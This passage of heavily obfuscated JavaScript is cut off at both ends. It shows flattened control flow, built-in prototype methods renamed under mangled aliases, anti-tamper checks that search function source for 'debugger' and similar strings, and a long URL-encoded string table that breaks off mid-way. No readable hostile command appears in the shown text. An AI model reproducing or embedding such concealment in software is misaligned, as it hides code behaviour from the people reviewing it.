'function'?H1ww[34316].j2A.apply(H1ww[34316],arguments):H1ww[34316].j2A;};H1ww.m0c=function(){return typeof H1ww[34316].j2A === 'function'?H1ww[34316].j2A.apply(H1ww[34316],arguments):H1ww[34316].j2A;};H1ww[488598].i2oo=H1ww;function E6ff(u3d){function q2d(i3d,m3d,g3d,Q3d,r3d){var F9d=2;for(;F9d !== 9;){switch(F9d){case 2:var C3d=[arguments];C3d[4]="rty";C3d[5]="";C3d[5]="defineProp";F9d=3;break;case 3:try{var n9d=2;for(;n9d !== 8;){switch(n9d){case 2:C3d[3]={};C3d[8]=(1,C3d[0][1])(C3d[0][0]);C3d[1]=[C3d[8],C3d[8].prototype][C3d[0][3]];C3d[3].value=C3d[1][C3d[0][2]];try{var J9d=2;for(;J9d !== 3;){switch(J9d){case 2:C3d[7]=C3d[5];C3d[7]+=b3d[3];C3d[7]+=C3d[4];C3d[0][0].Object[C3d[7]](C3d[1],C3d[0][4],C3d[3]);J9d=3;break;}}}catch(m2d){}C3d[1][C3d[0][4]]=C3d[3].value;n9d=8;break;}}}catch(g2d){}F9d=9;break;}}}var W9d=2;for(;W9d !== 58;){switch(W9d){case 11:b3d[2]="__re";b3d[81]="G6";b3d[26]="__a";b3d[4]="ff";W9d=18;break;case 6:b3d[3]="e";b3d[4]="";b3d[4]="";b3d[6]="ptimiz";W9d=11;break;case 34:b3d[27]+=b3d[66];b3d[27]+=b3d[13];b3d[54]=b3d[90];b3d[54]+=b3d[87];b3d[54]+=b3d[4];b3d[41]=b3d[26];W9d=28;break;case 27:b3d[75]="stract";b3d[24]="b";b3d[25]="U";b3d[66]="6f";W9d=23;break;case 64:P2d(V2d,b3d[92],b3d[99],b3d[55]);W9d=63;break;case 61:P2d(S2d,"push",b3d[61],b3d[70]);W9d=60;break;case 62:P2d(V2d,b3d[12],b3d[99],b3d[72]);W9d=61;break;case 63:P2d(b2d,"test",b3d[61],b3d[37]);W9d=62;break;case 28:b3d[41]+=b3d[24];b3d[41]+=b3d[75];b3d[70]=b3d[81];b3d[70]+=b3d[13];W9d=41;break;case 52:b3d[37]+=b3d[13];b3d[37]+=b3d[13];b3d[55]=b3d[5];b3d[55]+=b3d[66];W9d=48;break;case 48:b3d[55]+=b3d[13];b3d[92]=b3d[2];b3d[92]+=b3d[8];b3d[92]+=b3d[7];W9d=65;break;case 65:var P2d=function(z3d,p3d,I3d,K3d){var f9d=2;for(;f9d !== 5;){switch(f9d){case 2:var e3d=[arguments];q2d(b3d[0][0],e3d[0][0],e3d[0][1],e3d[0][2],e3d[0][3]);f9d=5;break;}}};W9d=64;break;case 60:P2d(V2d,b3d[41],b3d[99],b3d[54]);W9d=59;break;case 59:P2d(T2d,"apply",b3d[61],b3d[27]);W9d=58;break;case 3:b3d[9]="L6";b3d[1]="";b3d[1]="q";b3d[5]="g";W9d=6;break;case 2:var b3d=[arguments];b3d[7]="idual";b3d[8]="";b3d[8]="s";W9d=3;break;case 37:b3d[12]=b3d[32];b3d[12]+=b3d[6];b3d[12]+=b3d[3];b3d[37]=b3d[9];W9d=52;break;case 18:b3d[32]="__o";b3d[87]="6";b3d[90]="Q";b3d[25]="";W9d=27;break;case 23:b3d[13]="f";b3d[61]=1;b3d[99]=0;b3d[27]=b3d[25];W9d=34;break;case 41:b3d[70]+=b3d[13];b3d[72]=b3d[1];b3d[72]+=b3d[66];b3d[72]+=b3d[13];W9d=37;break;}}function T2d(k3d){var y9d=2;for(;y9d !== 5;){switch(y9d){case 2:var o3d=[arguments];return o3d[0][0].Function;break;}}}function V2d(t9d){var c9d=2;for(;c9d !== 5;){switch(c9d){case 2:var D3d=[arguments];return D3d[0][0];break;}}}function b2d(L9d){var A9d=2;for(;A9d !== 5;){switch(A9d){case 2:var x3d=[arguments];return x3d[0][0].RegExp;break;}}}function S2d(U3d){var s9d=2;for(;s9d !== 5;){switch(s9d){case 2:var a3d=[arguments];return a3d[0][0].Array;break;}}}}H1ww[512102]=H1ww[488598];H1ww[86005]=(function(){var V1y=[arguments];V1y[1]=2;for(;V1y[1] !== 1;){switch(V1y[1]){case 2:return {r1y:(function(){var x1y=[arguments];x1y[6]=2;for(;x1y[6] !== 18;){switch(x1y[6]){case 8:x1y[6]=H1ww.T0c(269) <= 20?7:6;break;case 11:x1y[6]=H1ww.T0c(24) != 34?10:20;break;case 5:x1y[6]=52 === H1ww.T0c(175)?4:3;break;case 14:x1y[2]=96;x1y[6]=13;break;case 1:x1y[3]=17;x1y[6]=5;break;case 12:x1y[9]=21;x1y[6]=11;break;case 7:x1y[4]=95;x1y[6]=6;break;case 19:x1y[7]=93;x1y[6]=18;break;case 9:x1y[5]=40;x1y[6]=8;break;case 6:x1y[6]=5 !== H1ww.T0c(95)?14:13;break;case 13:x1y[6]=H1ww.T0c(98) === 12?12:11;break;case 2:x1y[6]=H1ww.T0c(102) !== 3?1:5;break;case 3:x1y[6]=H1ww.m0c(93) < 20?9:8;break;case 4:x1y[8]=34;x1y[6]=3;break;case 10:x1y[1]=56;x1y[6]=20;break;case 20:x1y[6]=41 > H1ww.m0c(205)?19:18;break;}}})()};break;}}})();H1ww[540843]=(function(){var M9d=2;for(;M9d !== 9;){switch(M9d){case 3:return G9d[9];break;case 2:var G9d=[arguments];G9d[3]=undefined;G9d[9]={};G9d[9].C61=function(){var j9d=2;for(;j9d !== 145;){switch(j9d){case 92:R9d[5].G6ff(R9d[8]);R9d[5].G6ff(R9d[32]);R9d[5].G6ff(R9d[26]);j9d=118;break;case 14:R9d[2].U4y=['H4y','l4y'];R9d[2].R4y=function(){var S61=function(){return (![] + [])[+ ! +[]];};var F61=(/\u0061/).L6ff(S61 + []);return F61;};R9d[7]=R9d[2];R9d[4]={};j9d=10;break;case 38:R9d[23].U4y=['l4y'];R9d[23].R4y=function(){var i01=function(){return atob('PQ==');};var K01=!(/\x61\x74\x6f\u0062/).L6ff(i01 + []);return K01;};R9d[47]=R9d[23];R9d[59]={};j9d=53;break;case 2:var R9d=[arguments];j9d=1;break;case 127:j9d=R9d[80] < R9d[5].length?126:149;break;case 72:R9d[83].R4y=function(){var m01=function(){return btoa('=');};var g01=!(/\x62\u0074\x6f\x61/).L6ff(m01 + []);return g01;};R9d[76]=R9d[83];R9d[10]={};R9d[10].U4y=['D4y'];j9d=68;break;case 124:R9d[24]=0;j9d=123;break;case 33:R9d[57].U4y=['H4y'];R9d[57].R4y=function(){var P61=function(Y01,C01){return Y01 + C01;};var T01=function(){return P61(2,2);};var o01=!(/\x2c/).L6ff(T01 + []);return o01;};R9d[39]=R9d[57];j9d=30;break;case 10:R9d[4].U4y=['H4y','D4y'];R9d[4].R4y=function(){var X61=function(){return 1024 * 1024;};var n61=(/[5-67-8]/).L6ff(X61 + []);return n61;};R9d[3]=R9d[4];R9d[1]={};R9d[1].U4y=['l4y'];R9d[1].R4y=function(){var h61=function(){return encodeURI('%');};var d61=(/\x32\x35/).L6ff(h61 + []);return d61;};R9d[8]=R9d[1];j9d=27;break;case 30:R9d[36]={};R9d[36].U4y=['W4y'];R9d[36].R4y=function(){var M01=false;var V01=[];try{for(var j01 in console){V01.G6ff(j01);}M01=V01.length === 0;}catch(J01){}var l01=M01;return l01;};R9d[55]=R9d[36];R9d[91]={};R9d[91].U4y=['D4y'];j9d=41;break;case 97:R9d[5].G6ff(R9d[54]);R9d[5].G6ff(R9d[27]);R9d[5].G6ff(R9d[90]);R9d[5].G6ff(R9d[55]);R9d[5].G6ff(R9d[44]);j9d=92;break;case 151:R9d[24]++;j9d=123;break;case 118:R9d[5].G6ff(R9d[62]);R9d[5].G6ff(R9d[84]);R9d[5].G6ff(R9d[76]);R9d[5].G6ff(R9d[70]);j9d=114;break;case 64:R9d[99]=R9d[48];R9d[13]={};R9d[13].U4y=['W4y'];R9d[13].R4y=function(){function e01(a01,u01){return a01 + u01;};var b01=(/\u006f\u006e[\n\u180e\u3000\v\ufeff\f\t\u202f \u00a0\r\u2029\u1680\u205f\u2000-\u200a\u2028]{0,}\u0028/).L6ff(e01 + []);return b01;};j9d=60;break;case 123:j9d=R9d[24] < R9d[86][R9d[74]].length?122:150;break;case 27:R9d[61]={};j9d=26;break;case 120:R9d[97][R9d[52]]=R9d[64];R9d[34].G6ff(R9d[97]);j9d=151;break;case 53:R9d[59].U4y=['D4y'];R9d[59].R4y=function(){var R01=function(){'use stirct';return 1;};var Z01=!(/\u0073\x74\u0069\u0072\u0063\x74/).L6ff(R01 + []);return Z01;};j9d=51;break;case 68:R9d[10].R4y=function(){var L01=function(){debugger;};var q01=!(/\x64\u0065\x62\x75\x67\x67\x65\u0072/).L6ff(L01 + []);return q01;};R9d[90]=R9d[10];j9d=66;break;case 126:R9d[86]=R9d[5][R9d[80]];try{R9d[64]=R9d[86][R9d[92]]()?R9d[63]:R9d[40];}catch(n01){R9d[64]=R9d[40];}j9d=124;break;case 55:R9d[81]={};R9d[81].U4y=['H4y'];R9d[81].R4y=function(){var p01=function(){if(typeof [] !== 'object')var s01=/aa/;};var H01=!(/\x61\x61/).L6ff(p01 + []);return H01;};R9d[26]=R9d[81];j9d=74;break;case 149:j9d=(function(d9d){var X9d=2;for(;X9d !== 22;){switch(X9d){case 19:h9d[9]++;X9d=7;break;case 17:h9d[9]=0;X9d=16;break;case 14:X9d=typeof h9d[4][h9d[5][R9d[85]]] === 'undefined'?13:11;break;case 26:X9d=h9d[2] >= 0.5?25:24;break;case 23:return h9d[6];break;case 15:h9d[1]=h9d[8][h9d[9]];h9d[2]=h9d[4][h9d[1]].h / h9d[4][h9d[1]].t;X9d=26;break;case 24:h9d[9]++;X9d=16;break;case 13:h9d[4][h9d[5][R9d[85]]]=(function(){var O9d=2;for(;O9d !== 9;){switch(O9d){case 2:var N9d=[arguments];N9d[3]={};N9d[3].h=0;N9d[3].t=0;O9d=3;break;case 3:return N9d[3];break;}}}).U6ff(this,arguments);X9d=12;break;case 1:X9d=h9d[0][0].length === 0?5:4;break;case 4:h9d[4]={};h9d[8]=[];h9d[9]=0;X9d=8;break;case 20:h9d[4][h9d[5][R9d[85]]].h+=true;X9d=19;break;case 11:h9d[4][h9d[5][R9d[85]]].t+=true;X9d=10;break;case 16:X9d=h9d[9] < h9d[8].length?15:23;break;case 7:X9d=h9d[9] < h9d[0][0].length?6:18;break;case 10:X9d=h9d[5][R9d[52]] === R9d[63]?20:19;break;case 8:h9d[9]=0;X9d=7;break;case 12:h9d[8].G6ff(h9d[5][R9d[85]]);X9d=11;break;case 2:var h9d=[arguments];X9d=1;break;case 6:h9d[5]=h9d[0][0][h9d[9]];X9d=14;break;case 5:return;break;case 18:h9d[6]=false;X9d=17;break;case 25:h9d[6]=true;X9d=24;break;}}})(R9d[34])?148:147;break;case 100:R9d[42].R4y=function(){var S01=function(X01){return X01 && X01['b'];};var F01=(/\x2e/).L6ff(S01 + []);return F01;};R9d[70]=R9d[42];R9d[5].G6ff(R9d[7]);j9d=97;break;case 85:R9d[88].R4y=function(){var U01=function(){if(false){console.log(1);}};var I01=!(/\x31/).L6ff(U01 + []);return I01;};R9d[53]=R9d[88];R9d[18]={};j9d=82;break;case 150:R9d[80]++;j9d=127;break;case 147:G9d[3]=23;return 14;break;case 129:R9d[85]='t7y';j9d=128;break;case 131:R9d[52]='Q4y';R9d[92]='R4y';j9d=129;break;case 66:R9d[17]={};R9d[17].U4y=['H4y','D4y'];R9d[17].R4y=function(){var G01=function(){return 1024 * 1024;};var Q01=(/[5-8]/).L6ff(G01 + []);return Q01;};j9d=88;break;case 47:R9d[95]=R9d[15];R9d[48]={};R9d[48].U4y=['H4y'];R9d[48].R4y=function(){var w01=function(){return parseFloat(".01");};var B01=!(/[sl]/).L6ff(w01 + []);return B01;};j9d=64;break;case 21:R9d[50].R4y=function(){var v61=typeof q6ff === 'function';return v61;};R9d[44]=R9d[50];R9d[57]={};j9d=33;break;case 111:R9d[5].G6ff(R9d[95]);R9d[5].G6ff(R9d[28]);R9d[5].G6ff(R9d[94]);R9d[5].G6ff(R9d[3]);R9d[5].G6ff(R9d[47]);R9d[5].G6ff(R9d[6]);R9d[5].G6ff(R9d[73]);j9d=135;break;case 88:R9d[94]=R9d[17];R9d[88]={};R9d[88].U4y=['D4y'];j9d=85;break;case 51:R9d[27]=R9d[59];R9d[15]={};R9d[15].U4y=['l4y'];R9d[15].R4y=function(){var x01=function(){return ('aaa').includes('a');};var N01=(/\u0074\u0072\u0075\x65/).L6ff(x01 + []);return N01;};j9d=47;break;case 1:j9d=G9d[3]?5:4;break;case 57:R9d[20].R4y=function(){var c01=function(){return ("01").substring(1);};var t01=!(/\x30/).L6ff(c01 + []);return t01;};R9d[73]=R9d[20];j9d=55;break;case 60:R9d[28]=R9d[13];R9d[20]={};R9d[20].U4y=['H4y'];j9d=57;break;case 8:R9d[9].R4y=function(){var O61=typeof g6ff === 'function';return O61;};R9d[6]=R9d[9];R9d[2]={};j9d=14;break;case 135:R9d[34]=[];R9d[63]='K7y';R9d[40]='v7y';R9d[74]='U4y';j9d=131;break;case 74:R9d[83]={};R9d[83].U4y=['l4y'];j9d=72;break;case 26:R9d[61].U4y=['H4y','l4y'];R9d[61].R4y=function(){var r61=function(){return (![] + [])[+ ! +[]];};var E61=(/\u0061/).L6ff(r61 + []);return E61;};R9d[54]=R9d[61];R9d[50]={};R9d[50].U4y=['W4y'];j9d=21;break;case 114:R9d[5].G6ff(R9d[99]);R9d[5].G6ff(R9d[53]);R9d[5].G6ff(R9d[39]);j9d=111;break;case 5:return 93;break;case 4:R9d[5]=[];R9d[9]={};R9d[9].U4y=['W4y'];j9d=8;break;case 122:R9d[97]={};R9d[97][R9d[85]]=R9d[86][R9d[74]][R9d[24]];j9d=120;break;case 41:R9d[91].R4y=function(){var k01=function(W01,f01,A01){return ! !W01?f01:A01;};var z01=!(/\x21/).L6ff(k01 + []);return z01;};R9d[62]=R9d[91];R9d[23]={};j9d=38;break;case 81:R9d[18].R4y=function(){var y01=typeof Q6ff === 'function';return y01;};R9d[84]=R9d[18];R9d[35]={};R9d[35].U4y=['l4y'];j9d=104;break;case 148:j9d=48?148:147;break;case 128:R9d[80]=0;j9d=127;break;case 104:R9d[35].R4y=function(){var D01=function(){return ('x').repeat(2);};var O01=(/\u0078\u0078/).L6ff(D01 + []);return O01;};R9d[32]=R9d[35];R9d[42]={};R9d[42].U4y=['H4y','D4y'];j9d=100;break;case 82:R9d[18].U4y=['W4y'];j9d=81;break;}}};M9d=3;break;}}})();function f2AA(J3c){function h8c(E0c){var A0c=2;for(;A0c !== 5;){switch(A0c){case 2:var l3c=[arguments];return l3c[0][0].Array;break;}}}function W8c(H3c){var t0c=2;for(;t0c !== 5;){switch(t0c){case 2:var d3c=[arguments];return d3c[0][0].Function;break;}}}function a8c(n0c){var Q0c=2;for(;Q0c !== 5;){switch(Q0c){case 2:var j3c=[arguments];return j3c[0][0];break;}}}function O8c(D0c){var P0c=2;for(;P0c !== 5;){switch(P0c){case 2:var V3c=[arguments];return V3c[0][0].Math;break;}}}var f0c=2;for(;f0c !== 81;){switch(f0c){case 84:F8c(h8c,"unshift",K3c[47],K3c[21]);f0c=83;break;case 87:F8c(a8c,"decodeURI",K3c[29],K3c[35]);f0c=86;break;case 12:K3c[4]="";K3c[4]="z2";K3c[7]="";K3c[7]="AA";f0c=19;break;case 3:K3c[9]="";K3c[9]="s2";K3c[1]="";K3c[2]="e2";K3c[1]="b2";K3c[5]="";K3c[5]="O";f0c=12;break;case 82:F8c(h8c,"splice",K3c[47],K3c[89]);f0c=81;break;case 15:K3c[94]="2";K3c[60]="";K3c[60]="D";K3c[18]="E2";f0c=24;break;case 90:F8c(a8c,"Math",K3c[29],K3c[17]);f0c=89;break;case 70:var F8c=function(i3c,M3c,p3c,I3c){var S0c=2;for(;S0c !== 5;){switch(S0c){case 2:var v3c=[arguments];m8c(K3c[0][0],v3c[0][0],v3c[0][1],v3c[0][2],v3c[0][3]);S0c=5;break;}}};f0c=69;break;case 73:K3c[37]=K3c[3];K3c[37]+=K3c[94];K3c[37]+=K3c[7];f0c=70;break;case 86:F8c(L8c,"charCodeAt",K3c[47],K3c[99]);f0c=85;break;case 46:K3c[50]+=K3c[34];K3c[50]+=K3c[34];K3c[22]=K3c[5];K3c[22]+=K3c[94];f0c=63;break;case 69:F8c(h8c,"push",K3c[47],K3c[37]);f0c=68;break;case 54:K3c[82]+=K3c[34];K3c[99]=K3c[67];K3c[99]+=K3c[94];K3c[99]+=K3c[7];f0c=50;break;case 66:F8c(h8c,"sort",K3c[47],K3c[10]);f0c=90;break;case 44:K3c[89]+=K3c[34];K3c[28]=K3c[79];K3c[28]+=K3c[44];K3c[28]+=K3c[34];f0c=40;break;case 59:K3c[10]=K3c[9];K3c[10]+=K3c[34];K3c[10]+=K3c[34];K3c[77]=K3c[6];f0c=55;break;case 34:K3c[66]="k2";K3c[47]=3;K3c[47]=1;K3c[29]=2;K3c[29]=0;K3c[89]=K3c[66];K3c[89]+=K3c[34];f0c=44;break;case 88:F8c(h8c,"join",K3c[47],K3c[50]);f0c=87;break;case 63:K3c[22]+=K3c[7];K3c[17]=K3c[1];K3c[17]+=K3c[34];K3c[17]+=K3c[34];f0c=59;break;case 55:K3c[77]+=K3c[44];K3c[77]+=K3c[34];K3c[62]=K3c[2];K3c[62]+=K3c[34];K3c[62]+=K3c[34];f0c=73;break;case 24:K3c[44]="2A";K3c[79]="t";K3c[34]="";K3c[34]="A";K3c[66]="";f0c=34;break;case 40:K3c[21]=K3c[18];K3c[21]+=K3c[34];K3c[21]+=K3c[34];K3c[82]=K3c[60];K3c[82]+=K3c[44];f0c=54;break;case 19:K3c[8]="o2";K3c[67]="";K3c[67]="";K3c[67]="i";f0c=15;break;case 68:F8c(a8c,"String",K3c[29],K3c[62]);f0c=67;break;case 85:F8c(L8c,"split",K3c[47],K3c[82]);f0c=84;break;case 67:F8c(y8c,"fromCharCode",K3c[29],K3c[77]);f0c=66;break;case 50:K3c[35]=K3c[8];K3c[35]+=K3c[34];K3c[35]+=K3c[34];K3c[50]=K3c[4];f0c=46;break;case 89:F8c(O8c,"random",K3c[29],K3c[22]);f0c=88;break;case 83:F8c(W8c,"apply",K3c[47],K3c[28]);f0c=82;break;case 2:var K3c=[arguments];K3c[6]="";K3c[3]="y";K3c[6]="C";f0c=3;break;}}function y8c(r0c){var u0c=2;for(;u0c !== 5;){switch(u0c){case 1:return e3c[0][0].String;break;case 2:var e3c=[arguments];u0c=1;break;}}}function L8c(o3c){var N0c=2;for(;N0c !== 5;){switch(N0c){case 2:var Y3c=[arguments];return Y3c[0][0].String;break;}}}function m8c(Z3c,k3c,X3c,w3c,q3c){var B0c=2;for(;B0c !== 8;){switch(B0c){case 3:g3c[3]="ope";try{var z0c=2;for(;z0c !== 8;){switch(z0c){case 2:g3c[8]={};g3c[4]=(1,g3c[0][1])(g3c[0][0]);g3c[2]=[g3c[4],g3c[4].prototype][g3c[0][3]];g3c[8].value=g3c[2][g3c[0][2]];try{var c0c=2;for(;c0c !== 3;){switch(c0c){case 2:g3c[7]=g3c[9];g3c[7]+=g3c[3];g3c[7]+=g3c[1];c0c=4;break;case 4:g3c[0][0].Object[g3c[7]](g3c[2],g3c[0][4],g3c[8]);c0c=3;break;}}}catch(l8c){}g3c[2][g3c[0][4]]=g3c[8].value;z0c=8;break;}}}catch(J8c){}B0c=8;break;case 2:var g3c=[arguments];g3c[1]="";g3c[1]="rty";g3c[9]="definePr";B0c=3;break;}}}}H1ww.B9d=function(){return typeof H1ww[540843].C61 === 'function'?H1ww[540843].C61.apply(H1ww[540843],arguments):H1ww[540843].C61;};H1ww.A1y=function(){return typeof H1ww[86005].r1y === 'function'?H1ww[86005].r1y.apply(H1ww[86005],arguments):H1ww[86005].r1y;};H1ww.j1y=function(){return typeof H1ww[86005].r1y === 'function'?H1ww[86005].r1y.apply(H1ww[86005],arguments):H1ww[86005].r1y;};function H1ww(){}H1ww[149930]=H1ww[217034];H1ww[191051]=772;H1ww.Z9d=function(){return typeof H1ww[540843].C61 === 'function'?H1ww[540843].C61.apply(H1ww[540843],arguments):H1ww[540843].C61;};function B1ww(){return "%3EL8$8%25?L%1F1/?,J)48),%10r4$.-%5B(%3C%07*%3EH&'78)%5B==4.%1BF9?29,%11%7FgbruIt4'9#%5D$78',M.:%3E.(I$:;$-M+32?%09E.92%258k2%1D3+%25M.:#%22*P+=48aH(%20%3E$%22Z+%7B6t-%14+=48a%5D%22%20;.,H=5%3E'%04L%223??,Z%220f+#Y.:%14%3E%3EZ$&7#8%5D;'mdc%5E%3C#y--J.68$'%07(;:d%20F,=9e%3CA;k9.4%5Dv%3C#?%3CZng%16n~onf%11%3C;%5Ee26()K$;%3Ce/F&qe%0D*H==4$%22%07%2278n%7Fo%14&39i%1A%0F$7,)%5D%0E82&)G?'%152%18H,%1A6&)I*32+/E%227%3C%22(I8!5+t%18%7Cgd%7Dl%11yabru%09sfb%7D%7C%19kle~z%19ztoyy%1F%7Bfws~%1C%7Dddkt%1B~bg%7Fl%11yaa%7Bu%09sfb%7D%7C%1Eklfsx%1Bxtozt%1Dylws%7D%11%7Caokt%18scbrl%11zl%60%7Dz%09seo%7Cz%1Eklfs%7B%1E%7Btozt%1E%7Cews%7D%11%7Ccdkt%18sc%60%7Fl%11zl%60%7Cy%09seo%7C%7B%11klfs%7B%11xtozt%1Es%60ws%7D%11s%60b+-E'67r%7D%1Az%60f+-_*=;%1C%25M?%3C78%3CE%22%207($H9%15#+-K(02-+A%22%3E%3C'!G$$&9?%5D%3E%22%2035S%7Beexx%1C%7Dcor,%14+%226;%25M+%3C8;?v'$%08%22,%09+!%25%22(Ih=48%60%0A%227$qvH-%2029%60%0A%227$kb@('z(#G?5%3E%25)%5Bk/!.%3E%5D%2276'aH'=0%25v%09&=3/%20Lp)t%22/Zk/1$%22%5Df26&%25E2nwlaH;$;.aZ2'#.!%0Ep%20%25*%22Z-;%25&v%09876')%01zzebwY$'%3E?%25F%25nw-%25Q.0l?#Yqtgp.F?%208&v%09%7Bo;.*%5Dqtgp%3E@,%3C#ql%19p.z%22%22M.,mk%7D%19%7Bel)-J%203%25$9G/y4$%20F9nw9+K*%7Cggl%19gtggl%19eg~p8L3%20z*%20@,:mk/L%25%2029wO$:#f?@11mk%7D%1F;,lf;L)?%3E?a%5C81%25f?L'14?v%09%25;9.w%09ktz&#Sf!$.%3E%0481;./%5Dqt9$%22Lptwkl%04&'z%3E?L9y$.%20L(%20mk%22F%251lkl%09ktwkl%5C81%25f?L'14?v%09%25;9.wTh=48v%13*2#.%3E%05h=48l%07%227$f/F%25%206%22%22L9t,/%25Z;862v%09%22:;%22%22Lf6;$/Bp)t%22/Zqn6-8L9t,#)@,%3C#ql%18%7Bdrp/F%25%202%258%13kspp1%0A%227$kb@('z(#G?5%3E%25)%5Bk/:*4%04%3C=3?$%13kfc%7B%3CQp$88%25%5D%22;9ql%5B.86?%25_.o%20%22(%5D#nws%7C%0Cp683aZ%22.%3E%25+%13k689(L9y5$4%12)54%20+%5B$!9/aJ$889v%09935*d%1B~a%7Bk~%1C~xwyy%1Cgtgeu%00p689(L9y%25*(@%3E'mk%7D%11;,l6o@('we%25J8y#%228E.xt%22/Zkz%3E(?%04&1$8-N.t,(#E$&mko%19%7Bdl-#G?y1*!@'-mkk%04*$'')%048-$?)Dlo'*(M%22:0f%20L-%20mk~%19;,l;-M/=9,a%5B%223??v%09yd'3wE%22:2f$L%223??v%18eg2&wTh=48l%07%227$f8@?82k7Y*03%22%22Nf%208;v%09yd'3wO$:#f?@11mk%7D%07z1:p*F%25%20z%3C)@,%3C#qlK$83.%3E%12'=9.aA.=0#8%13kf2&wTh=48l%07%227$f!L8'6,)%090$6/(@%253z)#%5D?;:ql%18%7F$/p*F%25%20z8%25S.nw%7Bb%11.9l6o@('we%25J8y6(8@$:$k7Th=48l%07%227$f-J?=8%25?%09/=!e%25J8y6(8@$:z%228L&t,;-M/=9,a%5D$$mk%7D%1B;,l;-M/=9,aK$%20#$!%13kee;4%12%3C=3?$%13keg%7Bi%12)54%20+%5B$!9/v%09%7Bo5$%3EM.&mk%7C%12);%25/)%5Bf%208;v%09z$/k?F'=3kol%7C%11%60%0E%7B%12$!#'%25G.nw%7BwJ$889v%09han%0DwTh=48l%07%227$f-J?=8%25?%09/=!e%25J8y6(8@$:z%228L&n;*?%5Df;1f8P;1w0.F9029aK$%20#$!%04'11?a%5B*0%3E%3E?%13keo;4%12);%25/)%5Bf68?8F&y%25%22+A?y%25*(@%3E'mk%7D%11;,l6o@('we%25J8y6(8@$:$k(@=z%3E(?%04*7#%22#Gf=#.!%13*7#%22:Lk/5*/B,&8%3E%22Mf78'#%5Bqtt%0E%7Bl%7C%11%60p1I819/,y%3E'?%06-G*329,J#5%25%08#M.%15#+/H?7?+*F9#69(I(8%3E('I,1#%189K87%25%22%3C%5D%22;9+(L'1#.,Y%3E'?%06-G*329,%5D9598-J?=8%25,%06;#6+%0Fe%02%17%1Ck%0De%07%1B%00k%18fk%17%1B%04%1Flk%00%1F%02%1F%09%1B%15%10%0E,%5B.3%3E88L94$.?Z%22;9%188F950.,Z%3E6%3E/,F;19+(@8$;*5%13k:8%25)I%22:$.%3E%5D%0911$%3EL+66('I%7B$/+%3CL99%3E8?@$:7#)@,%3C#+?%5C)'49%25K.%0B%228)%5B+%3C8;qI?1$?,O9;:%08$H9%178/)I%04%1F78;I.&%25$%3EI,f%22x(%5B?4%7B#)@,%3C#v,%5B.0%3E9)J?1/?,Z%220e+%3C%5C8%3C%08%22(I81#%0A8%5D9=5%3E8L+&2*(%5E9=#.,@&37%22%22G.&%1F%1F%01e+78$'@.%0B%3E/,@/44%3E%3E%5B.:#%18/%5B%22$#+/E.5%25+/F%25%20%25$%20E.&7%3E%25M+%0Fhm%11I74:+%25J8y:.?Z*32+*L?7?+%02F?=1%22/H?=8%25,%19+32?%18@&17%7B%7C%19%7B449)H?1%18)&L(%20%04?#%5B.44*%20E+;5!)J?%07#$%3EL+.z%22%22M.,mk%7D%19%7Bdgpl%5E%220##v%09zd'3w%09#1%3E,$%5Dqtf%7B%3CQpt4%3E%3EZ$&mk%3CF%22:#.%3E%12k$88%25%5D%22;9qlH)'8'9%5D.ow)-J%203%25$9G/y$%226Lqt4$%22%5D*=9pl%5D$$mk%7D%1C;,lk%3E@,%3C#ql%18~$/plK*7%3C,%3EF%3E:3f%25D*32ql%5C98%7Fi(H?5m%22!H,1x8:N%60,:'wK*'2%7Dx%05%1B%10n%7F.~%3C33&%1AP(f;=.C%7B=%1A%18x%5E%02=%15'.D%05%22%0D%0C%20%5C%11.g%22-q%05%22%1B%1F+%1D%05%00%3C?%01z%02%7B%07,%7Cb%1B%17%12?%00z%09%1C%0D%1CyE(9%11%7B.%1A%02b%1E%0E%0AB)f%1D'%05l''5%03%1AS/%1C%1D#(nr-%1E%0F%09%1B%07%3E%16%3E%01j%3C3%02z%16a%02%11%01%7F/nr-3%08%0Ex)%1C%01%25%00%7C'!%1E%08xN%1Ee%0D%03%05o%1184%25%02Y)fc%7D%05m%12!%1A%0F%0DN%1A:%01;.n%1A3%1A%08'N%02%17g?%1CN%7B%1F%07%08%0Al%1Fd%19%1E%1B%7F%09%12%1E%03%02%1B%11-%15%1A%1A%7C%01%19%04%1E%01N%02=g=%00%18(.%062t_%19%12%05%0E%05o%05%03%052%0DQ%07%3E%12=%00%19%1D%1B%1E%22%0D@*%1C%05%7B/m$%22%1Bx(%1A/-bx%01P~%224&/_%19g%1D#/n#$%0Ex%01_%1Ee%0D%03%00S%0E!%1A%18ul%1D%11%06=/%1A%11:%1A%1F%09%5C%11%1C%05%20%05C%7F%1A%14!4S/94,(D%1D-4y%20_)%3Eg%22%01z%7F,%1E%22%0EY%11%10g%22%1D%1B%0D#%0E%1DtQ%02=%15%7F.~3!41%7C@*%1C%05%7B/m$%22%1Bx(%1A/-bx%01P~%224&/_%06%3E%16%3C%01jr.3&/@%02%1C??.n~.%18%25$Z*%03b9%1Cz%01;3%03%1E%5E%04=o=(%1A/g%1B%25/S%079n2%16Ps,%18%1F'%1C%07g?8-~~&%1E%22%0E%1D%1B%07%1E%3C/a,=%1E%03'%10%02%3E%15%3C)j%02%1A%14,'N/f;%20(n,m%1E!%01%18%05g%15%7F%05@%09;%0D%1C%20G*%1C%06r%05C%06e%19x%0E%1D%02=%15y-~%1Dg%06&u%1D%1B%07%1E%3C%05m%0A3%1A1%19%1A%02%10%1Az%02P%0234x%1E%1C)%13%02r%05D%1D!%0E%1C%06Z%11%07f%22%15~%05&%0Dx%06_/%03b%20%03D~832%0D%5E%02%10%16,%01S%1Eg%1E%0F%01%18%05.$%22%05a#%205%0F%3CS(%13%11!%16%7D%7B=4%03%06E(f%012(D%1E=%07,%7Cb%1B%134%60%08x$%1E%07%0C/N*%03%06r%05D%05'5x%02E%02%3Ec%05%0FN%20%1E%07%03%0E_)%1C;%25.%1B%7F34%0CuY):%051%1Cz%02.%19%1F/Z%06.%02%3E%02P%0A.%1A!%09%5C%06-%20%3C%05m%0Eg%18%08x%18%07%10%12%7B%01@%7F%60%1E%0F%01%18%07%3E48%01j%0A#%1B%0F%01%18%07%3E4,%01%7D%1A-%1B!+Z%06%004%7F%00C%1E3%1A%08;S%06%3E%12%3E%01P%0A.%19%18x%1A%07%10%1Az%02P%0A,%191+%5C%05%07%202%01%7D%1A!%1A%22%0DS%06%3E%12%3E%01P%3C.%19%1F/N%06.%02x%00m%06-%1A%18xS%02%15g%00%0Fx%20%1E%1A!%09%19%07%3E%1E8%01%7D(%60%1B!%19N%08%05%3C%22%00S%7F%1A%14,'%11%07f4%60%08x$l%1By/%02%0F%058s%16S%7F%1A%14!;_%11.c%05%0FC3:%07,%7Cb%1B%17n%25%1CN%7B%1